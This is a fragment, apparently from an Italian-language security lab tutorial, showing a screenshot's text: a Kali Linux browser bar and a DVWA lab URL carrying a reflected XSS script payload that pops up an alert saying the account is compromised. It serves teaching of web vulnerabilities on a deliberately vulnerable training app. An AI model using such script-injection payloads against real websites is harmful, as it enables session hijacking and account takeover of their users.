 192.168.1.101/dvwa/vulnerabilities/xss_r/?name=<script>alert ('Il tuo account è stato compromesso!');</script>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
192.168.1.101
Il tuo account è stato compromesso!
OK